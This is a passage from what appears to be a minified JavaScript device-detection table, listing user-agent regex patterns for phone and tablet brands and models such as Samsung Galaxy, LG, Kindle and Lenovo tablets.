679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 